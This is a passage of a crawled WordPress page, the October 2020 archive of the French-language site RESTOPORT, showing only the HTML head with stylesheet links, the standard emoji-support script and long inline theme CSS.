

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://restoport.ma/2020/10/
body_size: 58506
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://restoport.ma/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><title>octobre 2020 &#8211; RESTOPORT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RESTOPORT &raquo; Flux" href="https://restoport.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="RESTOPORT &raquo; Flux des commentaires" href="https://restoport.ma/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/restoport.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='widgetkit-admin-css' href='https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/admin/assets/css/admin.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetkit-sweetalert2-css-css' href='https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/admin/assets/css/sweetalert2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetkit_base-css' href='https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/css/base.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/css/owl.carousel.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ionsicon-css' href='https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/css/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetkit_demo-css' href='https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/css/plugin-demo.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetkit_main-css' href='https://restoport.ma/wp-content/plugins/widgetkit-for-elementor_old/assets/css/widgetkit.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://restoport.ma/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eae-css-css' href='https://restoport.ma/wp-content/plugins/addon-elements-for-elementor-page-builder-old/assets/css/eae.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://restoport.ma/wp-content/plugins/addon-elements-for-elementor-page-builder-old/assets/lib/vegas/vegas.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://restoport.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://restoport.ma/wp-content/plugins/modal-for-elementor_old/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='modal-popup-css' href='https://restoport.ma/wp-content/plugins/modal-for-elementor_old/css/popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-companion-front-css' href='https://restoport.ma/wp-content/plugins/onetone-companion_old/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='d98919a9d-css' href='https://restoport.ma/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768785893' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=6.7.4' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://restoport.ma/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://restoport.ma/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css' href='https://restoport.ma/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css' href='https://restoport.ma/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://restoport.ma/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://restoport.ma/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product 